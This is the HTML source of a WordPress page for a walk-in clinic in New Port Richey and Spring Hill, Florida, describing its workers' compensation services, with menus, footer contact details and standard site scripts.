<link rel="apple-touch-icon" href="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.walkinclinics.com/wp-content/uploads/2021/12/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			p.breadcm span a {
    color: #fff;
}

@media only screen and (min-width: 1025px) {
.header_bottom {
    background-image: url(/wp-content/themes/walkin-clinic/header_background.jpg);
    background-repeat: no-repeat;
    background-size: 100% 201px;
}

}


.content {
    margin-bottom: 50px;
}


.wpb_content_element {
	margin-bottom: 50px !important;
}

header.menu_bottom .header_inner_left {
    border-bottom: none; 
}


h1 {
    font-size: 3em;
}

.sticky .header_menu_bottom .main_menu_header_inner_right_holder {
float: right;
margin-left:200px
}

.wpb_content_element {
    margin-bottom: 0px
 !important;
}

p.tagline {
    margin-top: -211px;
    color: #ffffff;
    text-align: center;
    font-size: 18px;	
    font-style: italic;
	  
}
.vc_col-sm-12 {
    width: 100%;
}
.header-compname h2 {
    color: #fff;
    font-size: 42px;
    text-transform: uppercase;
    font-weight: bold;
    margin-top: 32px;
    text-align: center;
	  line-height:69px;
}

header:not(.centered_logo) .header_fixed_right_area {
    width: 86% !important;
}
.wp-block-image img {
    display: block;
    margin-bottom: 30px;
}
.blacktext{
	color: #000000;
}

.h3space {
	padding-top: 25px;
}


.testosterone-table {
            border-collapse: collapse;
            width: 100%;
            font-family: Arial, sans-serif;
            font-size: 16px;
            margin: 20px 0;
            border: 1px solid #ddd;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }

        .testosterone-table th, .testosterone-table td {
            border: 1px solid #ddd;
            padding: 12px 15px;
            text-align: left;
        }

        .testosterone-table th {
            background-color: #cf2e2e;
            color: white;
            font-weight: bold;
        }

        .testosterone-table tr:nth-child(even) {
            background-color: #f9f9f9;
        }

        .testosterone-table tr:hover {
            background-color: #f1f1f1;
        }
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1503050288452{padding-top: 50px !important;padding-bottom: 50px !important;background-image: url(https://www.walkinclinics.com/wp-content/uploads/2017/08/appointment-bg.jpg?id=53) !important;}.vc_custom_1503050310195{margin-top: 50px !important;margin-bottom: 50px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template page-template-full_width page-template-full_width-php page page-id-256 wp-theme-bridge wp-child-theme-walkin-clinic bridge-core-3.1.5  qode-title-hidden qode-child-theme-ver-1.0.0 qode-theme-ver-30.3.1 qode-theme-bridge wpb-js-composer js-comp-ver-7.9 vc_responsive" itemscope itemtype="http://schema.org/WebPage">



<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_header_fixed_right scroll_header_top_area  stick menu_bottom scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style='' >
											<div class="header_inner_left">
									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.walkinclinics.com/" >
             <img itemprop="image" class="normal" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" alt="Primary Care Walk in Clinic Logo"> 			 <img itemprop="image" class="light" src="https://www.walkinclinics.com/wp-content/themes/bridge/img/logo.png" alt="Primary Care Walk in Clinic Logo"/> 			 <img itemprop="image" class="dark" src="https://www.walkinclinics.com/wp-content/themes/bridge/img/logo_black.png" alt="Primary Care Walk in Clinic Logo"/> 			 <img itemprop="image" class="sticky" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" alt="Primary Care Walk in Clinic Logo"/> 			 <img itemprop="image" class="mobile" src="https://www.walkinclinics.com/wp-content/uploads/2022/01/walkin-logo-v2.png" alt="Primary Care Walk in Clinic Logo"/> 					</a>
	</div>
	</div>																	<div class="header_fixed_right_area">
										<div class="vc_col-sm-12 header-compname">
<h2>Primary Care Walk In Clinic</h2><br>
<p class="tagline">Primary Care Walk In Clinic in New Port Richey & Spring Hill, FL</p> 
</div>									</div>
															</div>
							<div class="header_menu_bottom">
								<div class="header_menu_bottom_inner">
																			<div class="main_menu_header_inner_right_holder">
																						<nav class="main_menu drop_down">
												<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.walkinclinics.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has_sub narrow"><a href="https://www.walkinclinics.com/services/" class=" current "><i class="menu_icon blank fa"></i><span>Services</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/immigration-physical/" class=""><i class="menu_icon blank fa"></i><span>Immigration Physical</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/primary-care/" class=""><i class="menu_icon blank fa"></i><span>Primary Care</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/urgent-care/" class=""><i class="menu_icon blank fa"></i><span>Urgent Care</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/dot-physical/" class=""><i class="menu_icon blank fa"></i><span>DOT Physical</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/diagnostic-services/" class=""><i class="menu_icon blank fa"></i><span>Diagnostic Services</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/auto-accident/" class=""><i class="menu_icon blank fa"></i><span>Auto Accident</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-256 current_page_item "><a href="https://www.walkinclinics.com/workers-compensation/" class=""><i class="menu_icon blank fa"></i><span>Workers compensation</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/physicals/" class=""><i class="menu_icon blank fa"></i><span>Physicals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-office-surgeries/" class=""><i class="menu_icon blank fa"></i><span>In Office Surgeries</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-house-labs/" class=""><i class="menu_icon blank fa"></i><span>In House Labs</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/covid-19-coronavirus-testing/" class=""><i class="menu_icon blank fa"></i><span>covid-19-coronavirus-testing</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/testosterone-pellets-in-new-port-richey-fl-and-spring-hill-fl/" class=""><i class="menu_icon blank fa"></i><span>Testosterone Replacement</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/comprehensive-allergy-testing-and-treatment/" class=""><i class="menu_icon blank fa"></i><span>Allergy Testing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/insurance/" class=""><i class="menu_icon blank fa"></i><span>Insurance</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/employment/" class=""><i class="menu_icon blank fa"></i><span>Employment</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/photo-gallery/" class=""><i class="menu_icon blank fa"></i><span>Gallery</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/faq/" class=""><i class="menu_icon blank fa"></i><span>FAQS</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/providers/" class=""><i class="menu_icon blank fa"></i><span>Providers</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/form/" class=""><i class="menu_icon blank fa"></i><span>Forms</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" class=""><i class="menu_icon blank fa"></i><span>Patient Portal</span><span class="plus"></span></a></li>
<li id="nav-menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.walkinclinics.com/contact-us/" class=""><i class="menu_icon blank fa"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>											</nav>
											<div class="header_inner_right">
												<div class="side_menu_button_wrapper right">
																																							<div class="side_menu_button">
																																										
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
								<nav class="mobile_menu">
	<ul id="menu-main-menu-1" class=""><li id="mobile-menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.walkinclinics.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children active has_sub"><a href="https://www.walkinclinics.com/services/" class=" current "><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/immigration-physical/" class=""><span>Immigration Physical</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1578" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/primary-care/" class=""><span>Primary Care</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/urgent-care/" class=""><span>Urgent Care</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/dot-physical/" class=""><span>DOT Physical</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1581" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/diagnostic-services/" class=""><span>Diagnostic Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1582" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/auto-accident/" class=""><span>Auto Accident</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-256 current_page_item "><a href="https://www.walkinclinics.com/workers-compensation/" class=""><span>Workers compensation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/physicals/" class=""><span>Physicals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-office-surgeries/" class=""><span>In Office Surgeries</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/in-house-labs/" class=""><span>In House Labs</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/covid-19-coronavirus-testing/" class=""><span>covid-19-coronavirus-testing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/testosterone-pellets-in-new-port-richey-fl-and-spring-hill-fl/" class=""><span>Testosterone Replacement</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/comprehensive-allergy-testing-and-treatment/" class=""><span>Allergy Testing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/insurance/" class=""><span>Insurance</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/employment/" class=""><span>Employment</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/photo-gallery/" class=""><span>Gallery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/faq/" class=""><span>FAQS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/providers/" class=""><span>Providers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/form/" class=""><span>Forms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1318" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://mycw63.ecwcloud.com/portal8159/jsp/100mp/login_otp.jsp" class=""><span>Patient Portal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.walkinclinics.com/contact-us/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>												</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    					<div class="full_width">
	<div class="full_width_inner" >
										<div class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1503050288452" style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 class="color-white custom_center">Workers compensation</h2>

		</div> 
	</div> </div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1503050310195 grid_section" style=' text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 class="custom_worker_heading">Workers’ compensation</h3>
<p class="custom_justify">Being an employer, you have to think about everything, the well being of your company’s financial status and satisfaction level of the employees working with you. Think from a worker’s perspective, if you got hurt while operating machinery or met with an accident while working, you will want to draw huge compensation from the company for negligence and accidental injury. If you are facing a workplace safety issue then you are will want to find a well qualified workers’ compensation clinic. Our clinic offers among the top healthcare analysis services along with treatment services for employees and employers, etc.<br />
The staff is full of highly professional physicians and nurse practitioners who have years of experience and training. The professionals keep abreast of the changes in medicine world by staying updated with latest treatments.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center   custom_worker_img">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="471" height="313" src="https://www.walkinclinics.com/wp-content/uploads/2017/08/worker-compensation-injuries-florida.jpg" class="vc_single_image-img attachment-full" alt="Worker Compensation Injuries in North Florida" title="worker-compensation-injuries-florida" srcset="https://www.walkinclinics.com/wp-content/uploads/2017/08/worker-compensation-injuries-florida.jpg 471w, https://www.walkinclinics.com/wp-content/uploads/2017/08/worker-compensation-injuries-florida-300x199.jpg 300w" sizes="(max-width: 471px) 100vw, 471px" /></div>
		</div>
	</div>
</div></div></div></div></div></div>
</div>										 
												</div>
	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="block-3" class="widget widget_block"><div id="text-4" class="widget widget_text"><h5>Our Services</h5>			<div class="textwidget"><ul class="footer-services">
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/immigration-physical/">Immigration Physical</a></li>	 
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/primary-care/">Primary Care</a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/urgent-care/">Urgent Care </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/dot-physical/">Dot Physical </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/diagnostic-services/">Diagnostic Services</a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/auto-accident/">Auto Accident </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/workers-compensation/"> Workers Comp </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/physicals/"> Physicals </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/in-office-surgeries/">In Office Surgeries </a></li>
	 <li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="http://walkinclinics.com/in-house-labs/">In House Labs </a></li>
	<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/covid-19-coronavirus-testing/">Covid-19 Coronavirus Testing</a></li>
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/privacy-policy">Privacy Policy</a></li>
<li><i class="fa fa-angle-right" aria-hidden="true"></i> <a href="/html-site-map/">HTML Sitemap</a></li>
</ul>
</div>
		</div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="block-4" class="widget widget_block"><div id="text-5" class="widget widget_text"><h5>Our Locations</h5>			<div class="textwidget"><div class="footer-address">
<p class="custom_color2"><strong>NEW PORT RICHEY, FL </strong></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></I><a href="https://maps.app.goo.gl/tAqM5PHMJAQvFw2U7">6329 State Road 54<br>New Port Richey, FL 34653</a></p>
<p><a href="tel:+17278445555"><i class="fa fa-phone" aria-hidden="true"></i> 727-844-5555</a></p>
<p><a href="tel:+17278445550"><i class="fa fa-fax" aria-hidden="true"></i> 727-844-5550</a></p>
</div>
<div class="footer-address spring-hill">
<p><strong>SPRING HILL, FL</strong></p>
<p><i class="fa fa-map-marker" aria-hidden="true"></I><a href="https://maps.app.goo.gl/879NDWDii8eECd4h7">11123 County Line Road<br> Spring Hill, FL 34609</a></p>
<p><a href="tel:+13526665555"><i class="fa fa-phone" aria-hidden="true"></i> 352-666-5555</a></p>
<p><a href="tel:+13526662915"><i class="fa fa-fax" aria-hidden="true"></i> 352-666-2915</a></p>
</div>
</div>
		</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="block-5" class="widget widget_block"><div id="text-6" class="widget widget_text"><h5>Our Hours</h5>			<div class="textwidget"><p class="custom_color2"><strong>NEW PORT RICHEY, FL </strong></p>
<p>Mon to Fri: 8am – 5pm<br>
Sat: 8am – 4pm<br>
<strong>Sun – Closed</strong></p>
<p class="custom_color3"><strong>SPRING HILL, FL</strong></p>
<p>Mon to Fri: 8am – 5pm<br>
<strong>Sat &amp; Sun – Closed</strong></p>
<h3 class="socil-title">Follow us on</h3>
<p class="custom_icon footer-icon"><a href="https://www.facebook.com/Primary-Care-Walk-In-Clinic-125607588053960/" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/facebook.png" alt="Facebook Logo"></a> <a href="https://twitter.com/PCWIC" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/twitter.png" alt="Twitter Logo"></a> <a href="https://www.linkedin.com/company/11218181/" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/linkedin.png" alt="LinkedIn Logo"></a> <a href="https://www.youtube.com/channel/UCeLTnEUuNSkWjrnRDciJNhg" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/youtube.png" alt="Youtube Logo"></a> <a href="https://www.google.com/maps/uv?hl=en&amp;pb=!1s0x88c29194684bab0b%3A0x7c077437a4a1efec!2m22!2m2!1i80!2i80!3m1!2i20!16m16!1b1!2m2!1m1!1e1!2m2!1m1!1e3!2m2!1m1!1e5!2m2!1m1!1e4!2m2!1m1!1e6!3m1!7e115!4s%2F%2Flh4.googleusercontent.com%2F-KHADnsxn39k%2FWY90IdsUY3I%2FAAAAAAAAAC8%2FxE3l5_-VWpYjWcm5rIquQ0xroQZ2D_NowCLIBGAYYCw%2Fw266-h160-k-no%2F!5sprimary%20care%20walk%20in%20clinic%20-%20Google%20Search&amp;imagekey=!1e10!2sAF1QipNe6hg5pE4Seyc-r_l1gHInc2sSCx0GQfN48Rq2&amp;sa=X&amp;ved=0ahUKEwiXs5fj8MXWAhUBWCYKHQzXBKYQoioIwwEwDA" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2017/09/google.png" alt="Google+ Logo"></a></p>
</div>
		</div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="block-6" class="widget widget_block"><div id="text-7" class="widget widget_text">
    
    <div class="textwidget">
         
          <a href="https://www.abim.org/verify-physician.aspx?type=id&amp;id=147450" target="_blank"><img decoding="async" style="border: none;" src="https://portal.abim.org/Resources/images/badge-2.png" alt="Certification badge from the American Board of Internal Medicine" width="220" border="0" /></a>
</div>
</div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<div class="textwidget"><p>Primary Care Walk In Clinic in New Port Richey & Spring Hill, FL<br>© 2025 Primary Care Walk In Clinic | Powered by: <a href="https://bandwise.com/" target="_blank" rel="noopener">Bandwise LLC</a></p>
</div>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/9abdf582eb7627256b3e73453f580a20.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/walkin-clinic\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
		<script>	
		// Ref: http://ajtroxell.com/use-magnific-popup-with-wordpress-now/
		jQuery(document).ready(function($) {
			// Single Image
			$('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){
				//single image popup
				if ($(this).parents('.iwmp-gallery').length == 0) { //check that it's not part of a gallery
					
					$(this).addClass('iwmp-single'); //Add a class
					
					if ( $('.woocommerce .product .images a') ) { // Make sure not to add to woocommerce product images
						$('.woocommerce .product .images a').removeClass('iwmp-single'); //remove a class
					}
					
					$('.iwmp-single').magnificPopup({
						type:'image',
						callbacks: {
							open: function() {
				        $('.mfp-description').append(this.currItem.el.attr('alt'));
				      },
				      afterChange: function() {
				        $('.mfp-description').empty().append(this.currItem.el.attr('alt'));
				      }
				    },
						image: {
							markup: 
							'<div class="mfp-figure">'+
							'<div class="mfp-close"></div>'+
							'<div class="mfp-img"></div>'+
							'<div class="mfp-bottom-bar">'+
							'<div class="mfp-title"></div>'+
							'<div class="mfp-description"></div>'+
							'<div class="mfp-counter"></div>'+
							'</div>'+
							'</div>',
							titleSrc: function(item) {
								return item.el.find('img').attr('alt');
							}							
						}
					});
				}
			});		
		});		
		
		</script>	
	
		
		<script>	
		// Ref: http://ajtroxell.com/use-magnific-popup-with-wordpress-now/
		jQuery(document).ready(function($) {
			// Gallery Images
			$('.iwmp-gallery').each(function() {
				$(this).magnificPopup({
					delegate: 'a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]',
					type: 'image',
					gallery: {enabled:true},
					callbacks: {
						open: function() {
			        $('.mfp-description').append(this.currItem.el.attr('alt'));
			      },
			      afterChange: function() {
			        $('.mfp-description').empty().append(this.currItem.el.attr('alt'));
			      }
			    },
					image: {
						markup: 
						'<div class="mfp-figure">'+
						'<div class="mfp-close"></div>'+
						'<div class="mfp-img"></div>'+
						'<div class="mfp-bottom-bar">'+
						'<div class="mfp-title"></div>'+
						'<div class="mfp-description"></div>'+
						'<div class="mfp-counter"></div>'+
						'</div>'+
						'</div>',
						titleSrc: function(item) {
							return item.el.find('img').attr('alt');
						}
					},
				});
			}); 	
		});		
		
		</script>	
	
			<style>
			.iwmp-single, .iwmp-gallery img {
				cursor: pointer;
		    cursor: -webkit-zoom-in;
		    cursor: -moz-zoom-in;
		    cursor: zoom-in;
	    }
	    .mfp-content:hover {
		    cursor: -moz-zoom-out;
		    cursor: -webkit-zoom-out;
		    cursor: zoom-out	    
	    }
		</style>		
	<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://www.walkinclinics.com/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0" id="ultimatetables-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.walkinclinics.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
